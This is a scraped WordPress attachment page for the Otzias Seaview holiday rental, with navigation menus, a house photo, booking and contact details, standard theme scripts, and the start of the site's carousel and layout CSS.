class="attachment wp-singular attachment-template-default attachmentid-704 attachment-jpeg wp-theme-parent wp-child-theme-child fl-builder-2-9-1-1 fl-theme-1-5-4 fl-no-js fl-preset-default fl-full-width" itemscope="itemscope" itemtype="http://schema.org/WebPage"><div
class="fl-page"><header
class="fl-page-header fl-page-header-fixed fl-page-nav-right"><div
class="fl-page-header-wrap"><div
class="fl-page-header-container container"><div
class="fl-page-header-row row"><div
class="fl-page-logo-wrap col-md-3 col-sm-12"><div
class="fl-page-header-logo">
<a
href="https://www.otziasseaview.gr/home/"><img
class="fl-logo-img" itemscope itemtype="http://schema.org/ImageObject" src="https://www.otziasseaview.gr/wp-content/uploads/2017/05/logo.png" data-retina="" alt="Otzias Seaview" width="324" height="65" /><meta
itemprop="name" content="Otzias Seaview" /></a></div></div><div
class="fl-page-fixed-nav-wrap col-md-9 col-sm-12"><div
class="fl-page-nav-wrap"><nav
class="fl-page-nav fl-nav navbar navbar-default" role="navigation"><div
class="fl-page-nav-collapse collapse navbar-collapse"><ul
id="menu-mainmenuen" class="nav navbar-nav navbar-right menu"><li
id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-599"><a
href="https://www.otziasseaview.gr/home/">Home</a></li><li
id="menu-item-614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-614"><a
href="javascript:void(0);">Rooms <i
class="fa fa-angle-down"></i></a><ul
class="sub-menu"><li
id="menu-item-617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-617"><a
href="https://www.otziasseaview.gr/sea-view-i-2/">Sea View I</a></li><li
id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a
href="https://www.otziasseaview.gr/sea-view-ii-2/">Sea View II</a></li><li
id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a
href="https://www.otziasseaview.gr/reservation-policy/">Reservation Policy</a></li><li
id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a
href="https://www.otziasseaview.gr/services/">Services</a></li></ul></li><li
id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-600"><a
href="https://www.otziasseaview.gr/photos/">Photos <i
class="fa fa-angle-down"></i></a><ul
class="sub-menu"><li
id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a
href="https://www.otziasseaview.gr/view-from-the-house/">View from the house</a></li><li
id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a
href="https://www.otziasseaview.gr/the-house/">The House</a></li><li
id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a
href="https://www.otziasseaview.gr/the-island/">The island</a></li><li
id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a
href="https://www.otziasseaview.gr/videos/">Videos</a></li></ul></li><li
id="menu-item-922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-922"><a
href="javascript:void(0);">Location <i
class="fa fa-angle-down"></i></a><ul
class="sub-menu"><li
id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a
href="https://www.otziasseaview.gr/attractions/">Attractions</a></li><li
id="menu-item-858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a
href="https://www.otziasseaview.gr/activities/">Activities</a></li><li
id="menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-910"><a
href="https://www.otziasseaview.gr/beaches/">Beaches</a></li><li
id="menu-item-864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a
href="https://www.otziasseaview.gr/the-island-2/">The island</a></li></ul></li><li
id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a
href="https://www.otziasseaview.gr/contact/">Contact</a></li><li
id="menu-item-272" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-272"><a
href="#pll_switcher">English</a><ul
class="sub-menu"><li
id="menu-item-272-el" class="lang-item lang-item-15 lang-item-el no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-272-el"><a
href="https://www.otziasseaview.gr/arxiki/" hreflang="el" lang="el">Ελληνικά</a></li></ul></li></ul></div></nav></div></div></div></div></div></header><header
class="fl-page-header fl-page-header-primary fl-page-nav-right fl-page-nav-toggle-button" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div
class="fl-page-header-wrap"><div
class="fl-page-header-container container"><div
class="fl-page-header-row row"><div
class="col-md-4 col-sm-12 fl-page-header-logo-col"><div
class="fl-page-header-logo" itemscope="itemscope" itemtype="http://schema.org/Organization">
<a
href="https://www.otziasseaview.gr/home/" itemprop="url"><img
class="fl-logo-img" itemscope itemtype="http://schema.org/ImageObject" src="https://www.otziasseaview.gr/wp-content/uploads/2017/05/logo.png" data-retina="" alt="Otzias Seaview" width="324" height="65" /><meta
itemprop="name" content="Otzias Seaview" /></a></div></div><div
class="fl-page-nav-col col-md-8 col-sm-12"><div
class="fl-page-nav-wrap"><nav
class="fl-page-nav fl-nav navbar navbar-default" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
<button
type="button" class="navbar-toggle" data-toggle="collapse" data-target=".fl-page-nav-collapse">
<span>Menu</span>
</button><div
class="fl-page-nav-collapse collapse navbar-collapse"><ul
id="menu-mainmenuen-1" class="nav navbar-nav navbar-right menu"><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-599"><a
href="https://www.otziasseaview.gr/home/">Home</a></li><li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-614"><a
href="javascript:void(0);">Rooms <i
class="fa fa-angle-down"></i></a><ul
class="sub-menu"><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-617"><a
href="https://www.otziasseaview.gr/sea-view-i-2/">Sea View I</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a
href="https://www.otziasseaview.gr/sea-view-ii-2/">Sea View II</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a
href="https://www.otziasseaview.gr/reservation-policy/">Reservation Policy</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a
href="https://www.otziasseaview.gr/services/">Services</a></li></ul></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-600"><a
href="https://www.otziasseaview.gr/photos/">Photos <i
class="fa fa-angle-down"></i></a><ul
class="sub-menu"><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a
href="https://www.otziasseaview.gr/view-from-the-house/">View from the house</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a
href="https://www.otziasseaview.gr/the-house/">The House</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a
href="https://www.otziasseaview.gr/the-island/">The island</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a
href="https://www.otziasseaview.gr/videos/">Videos</a></li></ul></li><li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-922"><a
href="javascript:void(0);">Location <i
class="fa fa-angle-down"></i></a><ul
class="sub-menu"><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a
href="https://www.otziasseaview.gr/attractions/">Attractions</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a
href="https://www.otziasseaview.gr/activities/">Activities</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-910"><a
href="https://www.otziasseaview.gr/beaches/">Beaches</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a
href="https://www.otziasseaview.gr/the-island-2/">The island</a></li></ul></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a
href="https://www.otziasseaview.gr/contact/">Contact</a></li><li
class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-272"><a
href="#pll_switcher">English</a><ul
class="sub-menu"><li
class="lang-item lang-item-15 lang-item-el no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-272-el"><a
href="https://www.otziasseaview.gr/arxiki/" hreflang="el" lang="el">Ελληνικά</a></li></ul></li></ul></div></nav></div></div></div></div></div></header><div
class="hero center"><div
class="container"><div
class="bg-title"><div
class="the-title">
&nbsp;</div><div
class="the-content"><h1><b>
</b></h1></div></div>
<span
class="the-divider"><svg
xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" clip-rule="evenodd" viewbox="0 0 2886 263"><g
fill="#201E1E"><path
fill-rule="nonzero" d="M1806 195c0-8-2-15-5-22-3-5-7-11-12-15s-9-8-15-11-13-5-19-7c-2 0-5 0-6 2-2 2-3 5-4 7-2 3-3 6-5 7-2 3-4 3-7 2 2-9 2-17 2-24s-2-14-4-19-5-9-9-12-10-4-16-3c-3-8-7-15-11-21s-10-9-18-11c-5-1-9-1-14 2-4 1-7 5-9 11-3-2-7-3-12-3-5 1-9 3-12 6-4 3-7 7-10 11-3 5-4 10-4 15 0 18 5 29 17 31-1-4 1-7 4-7 3-1 6 1 8 4 4 6 6 13 4 21-1 10-5 18-9 27-6 9-12 16-20 22-7 7-16 10-25 10 3-6 6-11 9-17 3-5 6-11 8-15 3-6 4-9 2-11-1-2-4-2-6 0-6 5-11 11-16 16-6 6-11 10-16 14-5 5-11 9-16 12-6 2-13 4-20 5-11 2-20 1-28-3s-14-11-18-18c5 1 10 1 14 1 5-1 9-2 13-4 3-1 6-4 8-7 1-3 2-7 1-11-8 3-16 3-25 1-8-2-17-6-24-12-8-6-14-13-19-21-6-9-8-19-8-29 0-8 1-16 4-23s7-12 11-17 10-8 15-9c6-2 12-2 18 1 3 2 5 2 7 1 2 0 4-1 5-3s2-4 2-6c0-3-1-6-2-9-2-4-5-8-8-12s-7-7-12-9c11-10 23-15 36-15 12-2 24 1 34 7 10 5 17 14 22 25s6 25 3 39c-10-9-19-12-29-11-4 1-9 4-13 9-3 5-5 11-5 18 1 16 9 26 25 28 8 1 15-1 21-6 7-5 12-13 15-24 3-14 4-26 2-38s-6-23-12-35c2-4 6-7 12-7 5-1 9 0 14 3 0-6-2-11-5-15-2-4-5-7-9-7-3-2-7-2-12 0-4 2-8 6-11 11-11-9-25-14-39-15-15 0-28 1-39 6-12 5-21 11-29 19s-14 17-19 27c-4 10-7 21-9 32-1 12-2 23-2 34 0 9 1 18 4 27 2 9 5 17 8 26s5 18 8 26c2 9 4 18 4 26 0 6-2 11-3 17-2 6-5 11-9 16 5 2 10 2 15 0s9-5 12-9 5-9 7-15c1-6 1-12-1-18 14 16 29 28 46 36 17 9 35 13 53 13s35-3 53-8c17-5 31-11 44-19 7-4 14-7 19-7 7 0 12 1 16 4 3 2 6 3 8 3 2-1 3-2 4-4s2-4 2-7c0-2-1-4-2-7-2-4-5-8-8-9-3-2-8-4-14-6 2-5 5-7 8-8 4-1 8-1 13 1 4 1 9 2 14 5 5 2 10 3 14 4 4 2 7 2 8-1 0-3-1-6-4-8-4-5-7-9-9-10-2-2-3-4-3-8 1-2 4-3 8-4 3-1 8-1 13 1 4 1 8 2 12 5s7 6 7 9c1 3 0 5 0 8-1 1-2 3-4 6-1 1-3 3-4 5-2 2-3 4-4 6-2 3-2 6-2 9 1 3 2 5 3 8 1 2 2 4 4 5s4 1 6 0c7-2 11-8 13-16 2-9 3-17 2-25zM1433 118c0-11-1-22-2-34-2-11-5-22-10-32-4-10-10-19-18-27s-17-14-29-19c-11-5-24-6-39-6-14 1-27 6-39 15-3-5-8-9-12-11s-8-2-11 0c-4 0-7 3-10 7-2 4-4 9-4 15 4-3 8-4 14-3 6 0 10 3 12 7-6 12-10 23-12 35s-1 24 2 38c3 11 8 19 15 24 6 5 13 7 21 6 16-2 25-12 25-28 0-7-2-13-6-18-3-5-8-8-12-9-10-1-20 2-29 11-3-14-2-28 2-39 6-11 14-20 24-25 10-6 21-9 33-7 13 0 25 5 35 15-4 2-8 5-11 9-4 4-7 8-8 12-1 3-2 6-2 9 0 2 1 4 2 6s3 3 4 3c2 1 5 1 8-1 5-3 12-3 17-1 6 1 11 4 16 9 4 5 8 10 11 17s4 15 4 23c0 10-3 20-8 29-5 8-12 15-19 21-8 6-16 10-25 12-8 2-17 2-24-1-1 4-1 8 1 11s5 6 8 7c4 2 8 3 12 4 5 0 10 0 14-1-4 7-9 14-18 18-7 4-17 5-27 3-8-1-14-3-19-5-6-3-11-7-17-12-5-4-10-8-15-14-6-5-11-11-17-16-2-2-4-2-6 0s-1 5 2 11c2 4 5 10 8 15 3 6 6 11 9 17-9 0-18-3-25-10-8-6-14-13-20-22-4-9-8-17-9-27-1-8 0-15 4-21 2-3 5-5 8-4 4 0 5 3 4 7 11-2 17-13 17-31 0-5-1-10-4-15-3-4-6-8-10-11-3-3-7-5-12-6-5 0-9 1-12 3-2-6-5-10-10-11-4-3-8-3-13-2-8 2-14 5-18 11s-8 13-11 21c-13-1-22 3-25 15-4 11-5 26-2 43-3 1-5 1-7-2-2-1-4-4-5-7-1-2-3-5-4-7-2-2-4-2-6-2-7 2-13 4-19 7-5 3-10 7-15 11s-9 10-12 15c-3 7-5 14-6 22 0 8 0 16 3 25 2 8 6 14 13 16 2 1 4 1 5 0 3-1 5-3 5-5 1-3 2-5 2-8 1-3 0-6-1-9-1-2-2-4-4-6s-3-4-4-5c-2-3-3-5-4-6-1-3-1-5 0-8s3-6 7-9 8-4 13-5c5-2 9-2 13-1s6 2 7 4c1 4 0 6-3 8-2 1-5 5-10 10-2 2-4 5-3 8s3 3 8 1c5-1 9-2 14-4 5-3 9-4 14-5 5-2 9-2 12-1 4 1 7 3 9 8-6 2-10 4-14 6-3 1-6 5-8 9-1 3-2 5-2 7 0 3 1 5 1 7 2 2 3 3 5 4 2 0 5-1 8-3 4-3 10-4 15-4 6 0 13 3 20 7 12 8 27 14 45 19 16 5 34 8 51 8 20 0 37-4 54-13 16-8 32-20 46-36-2 6-2 12 0 18 1 6 2 11 6 15 3 4 7 7 12 9 4 2 10 2 15 0-4-5-7-10-9-16s-3-11-3-17c0-8 1-17 4-26 2-8 5-17 8-26s6-17 8-26c3-9 4-18 4-27z"/><path
d="M1826 154l968 25v14l-968 26M2813 147c7 0 13 6 13 13v54c0 7-6 12-13 12-8 0-13-5-13-12v-54c0-7 5-13 13-13zM2858 159c16 0 28 13 28 28s-12 28-28 28c-15 0-27-13-27-28s12-28 27-28zM1060 154L92 179v14l968 26M73 147c-7 0-13 6-13 13v54c0 7 6 12 13 12s13-5 13-12v-54c0-7-6-13-13-13zM28 159c-15 0-28 13-28 28s13 28 28 28 28-13 28-28-13-28-28-28z"/></g></svg></span></div></div><div
class="fl-page-content" itemprop="mainContentOfPage"><div
class="fl-content-full container"><div
class="row"><div
class="fl-content col-md-12"><article
class="fl-post post-704 attachment type-attachment status-inherit hentry" id="fl-post-704" itemscope="itemscope" itemtype="http://schema.org/CreativeWork"><header
class="fl-post-header"><h1 class="fl-post-title" itemprop="headline"></h1></header><div
class="fl-post-content clearfix" itemprop="text"><p
class="attachment"><a
href='https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-5-1.jpg'><img
fetchpriority="high" decoding="async" width="300" height="200" src="https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-5-1-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-5-1-300x200.jpg 300w, https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-5-1-768x512.jpg 768w, https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-5-1-250x167.jpg 250w, https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-5-1-550x367.jpg 550w, https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-5-1-800x533.jpg 800w, https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-5-1-270x180.jpg 270w, https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-5-1-450x300.jpg 450w, https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-5-1-750x500.jpg 750w, https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-5-1.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" /></a></p></div></article></div></div></div></div><div
class="footer-cta"><div
class="container"><div
class="col-md-9 center"><h2>High Rate on Bookings From Recent Visitors (9.2)</h2></div><div
class="col-md-3">
<a
href="https://www.otziasseaview.gr/booking-form/" class="btn btn-danger btn-lg">Book Now</a></div></div></div><div
class="col-sm-12 footcenter"><div
class="footimg"><img
src="https://www.otziasseaview.gr/wp-content/uploads/2017/05/logo-small-1.png" alt="Otzias Sea View" width="325" height="91" /></div><div
class="footinfo1">
<i
class="fa fa-phone fa-2x fa-fw" aria-hidden="true"></i>
<span> (+30) 694 510 1059 <br> &nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp; (+30) 693 232 5576 </span></div><div
class="footinfo2">
<i
class="fa fa-envelope fa-2x fa-fw" aria-hidden="true"></i>
<span> info@otziasseaview.gr</span></div><div
class="footinfo3">
<i
class="fa fa-location-arrow fa-2x fa-fw" aria-hidden="true"></i>
<span> Otzias Beach, Otzias ZIP 840 02 </span></div><div
class="footsocial"><a
href="https://www.facebook.com/Otzias-Sea-View-1047729911959741/" target="_blank" title="Facebook Otzias Sea View"><i
class="fa fa-facebook fa-2x"></i></a></div></div><footer
class="fl-page-footer-wrap" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div
class="fl-page-footer"><div
class="fl-page-footer-container container"><div
class="fl-page-footer-row row"><div
class="col-md-12 text-center clearfix"><div
class="fl-page-footer-text fl-page-footer-text-1 copyright">&copy; 2026 Otzias Seaview / <span
class="developer"><a
href="http://www.enterid.gr" target="_blank"><svg
xmlns="http://www.w3.org/2000/svg" viewbox="0 0 316.12 20.39"><path
d="M45 4h-2.75v16.2h2.47A8.35 8.35 0 0 0 53 12.1 8.32 8.32 0 0 0 45 4zm8.1 0a11 11 0 0 1 .56 15.57q-.28.3-.58.58h5.32V4zM38.22 0h4v4h-4z" fill="#0986b9"></path><path
d="M12 20.17l-1.2-3.87H4.9l-1.2 3.87H0l5.73-16.3h4.2l5.76 16.3zm-2-6.75Q8.35 8.16 8.15 7.47t-.3-1.1q-.37 1.43-2.1 7zM32.14 20.17h-4.37L20.7 7.87h-.1q.2 3.26.2 4.65v7.64h-3.06V3.93h4.34l7.05 12.16h.08q-.2-3.18-.2-4.5V3.94h3.1zM73.9 20.17h-9.36V3.93h9.35v2.82H68v3.57h5.5v2.82H68v4.2h5.9zM91.68 20.17H87.3l-7.06-12.3h-.1q.2 3.26.2 4.65v7.64H77.3V3.93h4.34l7.05 12.16h.08q-.17-3.18-.17-4.5V3.94h3.1zM102 20.17h-3.4V6.8h-4.42V3.92h12.26V6.8H102zM118.3 20.17h-9.35V3.93h9.35v2.82h-5.9v3.57h5.5v2.82h-5.5v4.2h5.9zM125.13 13.94v6.23h-3.44V3.93h4.72a8.1 8.1 0 0 1 4.9 1.2 4.3 4.3 0 0 1 1.6 3.67 4.3 4.3 0 0 1-.8 2.55 5.2 5.2 0 0 1-2.23 1.75q3.66 5.48 4.77 7.08h-3.82L127 13.94zm0-2.8h1.1a4.25 4.25 0 0 0 2.42-.54 1.94 1.94 0 0 0 .78-1.7 1.78 1.78 0 0 0-.8-1.65 4.82 4.82 0 0 0-2.45-.5h-1zM136.7 20.17V3.93h3.44v16.24zM157.7 11.9a8 8 0 0 1-2.28 6.1q-2.28 2.13-6.6 2.13h-4.6V3.93h5.1A8.58 8.58 0 0 1 155.5 6a7.72 7.72 0 0 1 2.2 5.9zm-3.58.08q0-5.23-4.62-5.23h-1.83v10.57h1.48q4.98 0 4.98-5.32zM178.2 9a5 5 0 0 1-1.65 4 7 7 0 0 1-4.66 1.4h-1.5v5.77H167V3.93h5.2a6.9 6.9 0 0 1 4.48 1.27 4.63 4.63 0 0 1 1.5 3.8zm-7.8 2.58h1.14a3.77 3.77 0 0 0 2.38-.63 2.2 2.2 0 0 0 .8-1.83 2.25 2.25 0 0 0-.67-1.8 3.1 3.1 0 0 0-2.05-.57h-1.57zM184.7 13.94v6.23h-3.44V3.93H186a8.1 8.1 0 0 1 4.9 1.2 4.3 4.3 0 0 1 1.6 3.67 4.3 4.3 0 0 1-.8 2.55 5.2 5.2 0 0 1-2.23 1.75q3.67 5.48 4.78 7.08h-3.82l-3.88-6.23zm0-2.8h1.1a4.25 4.25 0 0 0 2.42-.54 1.94 1.94 0 0 0 .78-1.72 1.78 1.78 0 0 0-.8-1.64 4.82 4.82 0 0 0-2.45-.5h-1zM211 12a8.8 8.8 0 0 1-2 6.2 8.67 8.67 0 0 1-11.46 0 8.85 8.85 0 0 1-2-6.22 8.73 8.73 0 0 1 2-6.2 7.5 7.5 0 0 1 5.75-2.13 7.4 7.4 0 0 1 5.7 2.18 8.84 8.84 0 0 1 2 6.17zm-11.85 0a6.78 6.78 0 0 0 1 4.1 3.62 3.62 0 0 0 3.1 1.38q4.1 0 4.1-5.48t-4.1-5.5a3.64 3.64 0 0 0-3.1 1.4 6.75 6.75 0 0 0-1 4.1zM227.85 11.9a8 8 0 0 1-2.28 6.1q-2.28 2.13-6.6 2.13h-4.6V3.93h5.1A8.58 8.58 0 0 1 225.66 6a7.72 7.72 0 0 1 2.2 5.9zm-3.58.08q0-5.23-4.62-5.23h-1.83v10.57h1.48q4.98 0 4.98-5.32zM244.43 3.93v10.5a6.05 6.05 0 0 1-.8 3.15 5.24 5.24 0 0 1-2.34 2.08 8.32 8.32 0 0 1-3.6.72 6.9 6.9 0 0 1-4.88-1.6 5.7 5.7 0 0 1-1.73-4.4V3.94h3.42v9.94a4.16 4.16 0 0 0 .76 2.75 3.14 3.14 0 0 0 2.5.88 3.07 3.07 0 0 0 2.45-.88 4.18 4.18 0 0 0 .76-2.77V3.93zM255.3 6.56a3.5 3.5 0 0 0-3 1.46 6.8 6.8 0 0 0-1.06 4.07q0 5.42 4.08 5.42a12.9 12.9 0 0 0 4.14-.86v2.9a11.5 11.5 0 0 1-4.46.82 6.8 6.8 0 0 1-5.42-2.15 9.1 9.1 0 0 1-1.88-6.17 10.08 10.08 0 0 1 .92-4.44 6.67 6.67 0 0 1 2.65-2.92 7.83 7.83 0 0 1 4-1 10.93 10.93 0 0 1 4.75 1.14L259 7.64a18.3 18.3 0 0 0-1.83-.75 5.46 5.46 0 0 0-1.86-.34zM269.17 20.17h-3.44V6.8h-4.4V3.92h12.25V6.8h-4.4zM276.08 20.17V3.93h3.44v16.24zM298.35 12a8.8 8.8 0 0 1-2 6.2 8.67 8.67 0 0 1-11.46 0 8.85 8.85 0 0 1-2-6.22 8.73 8.73 0 0 1 2-6.2 7.5 7.5 0 0 1 5.74-2.13 7.4 7.4 0 0 1 5.73 2.15 8.84 8.84 0 0 1 1.98 6.2zm-11.85 0a6.78 6.78 0 0 0 1 4.1 3.62 3.62 0 0 0 3.1 1.38q4.1 0 4.1-5.48t-4.1-5.5a3.64 3.64 0 0 0-3.1 1.4 6.75 6.75 0 0 0-1 4.1zM316.12 20.17h-4.38l-7.06-12.3h-.1q.2 3.26.2 4.65v7.64h-3.07V3.93h4.35l7.05 12.16h.08q-.17-3.18-.17-4.5V3.94h3.1z" fill="#fff"></path></svg></a></span></div></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/child\/*","\/wp-content\/themes\/parent\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer type="text/javascript" src="https://www.otziasseaview.gr/wp-content/themes/child/assets/core.js?ver=6.8.3" id="corejs-js"></script> <script defer type="text/javascript" src="https://www.otziasseaview.gr/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.9.1.1" id="jquery-throttle-js"></script> <script defer type="text/javascript" src="https://www.otziasseaview.gr/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.9.1.1" id="jquery-magnificpopup-js"></script> <script defer type="text/javascript" src="https://www.otziasseaview.gr/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script> <script defer type="text/javascript" src="https://www.otziasseaview.gr/wp-content/themes/parent/js/bootstrap.min.js?ver=1.5.4" id="bootstrap-js"></script> <script defer type="text/javascript" src="https://www.otziasseaview.gr/wp-content/themes/parent/js/theme.js?ver=1.5.4" id="fl-automator-js"></script> </body></html>
<!-- Optimized by Speed Booster Pack v4.5.9 -->

--- FILE ---
content_type: text/css
request_url: https://www.otziasseaview.gr/wp-content/themes/child/style.css
body_size: 2003
content:
/*
Theme Name: Child
template: parent
*/

/** Owl Carousel v2.2.1 */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}


/** Custom */

.center,
.owl-dots {
    text-align: center;
}
.bg-title .the-title,
.hero-booking h2 {
    font-family: "Roboto Slab",arial,sans-serif;
}
h1,
h2,
h3,
h4,
h5,
h6 {
    margin-top: 0;
}
.the-divider {
    display: inline-block;
    width: 230px;
}
.tiny {
    font-size: 13px;
    color: #7f7f7f;
}
.bg-title {
    position: relative;
}
.bg-title .the-title {
    font-size: 140px;
    font-weight: 700;
    color: #E6E6E6;
    line-height: 140px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    cursor: default;
}
.bg-title .the-content {
    position: absolute;
    top: 0;
    left: 50%;
    -webkit-transform: translatex(-50%) translatey(50%);
    transform: translatex(-50%) translatey(50%);
}
.owl-carousel {
    cursor: move;
}
.owl-dot.active,
.owl-dot:hover {
    background: #869791;
    -webkit-transition: all ease-out 0.2s;
    transition: all ease-out 0.2s;
}
.owl-dots {
    display: block!important;
    background: #111118;
    padding: 10px 0;
}
.owl-dot {
    display: inline-block;
    height: 10px;
    width: 10px;
    background: #fff;
    border-radius: 100%;
    margin-right: 7px;
}
.rooms-left {
    padding: 50px;
}
.rooms-right {
    margin: 0 !important;
    background-size: cover;
    padding: 200px 0;
    background-repeat: no-repeat;
}
.rooms-carousel {
    display: -webkit-box;
    display: flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-line-pack: stretch;
    align-content: stretch;
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
    background: #171720;
}
.rooms-left,
.rooms-right {
